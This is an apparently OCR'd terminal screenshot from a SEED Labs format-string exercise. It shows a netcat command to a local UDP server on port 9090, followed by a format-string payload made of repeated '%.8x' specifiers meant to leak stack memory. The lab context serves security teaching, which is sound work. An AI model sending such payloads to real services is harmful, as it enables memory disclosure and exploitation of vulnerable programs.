 Terminal
En
3:04 PM
Terminal ×
Terminal ×
[03/19/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090
@$@$.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x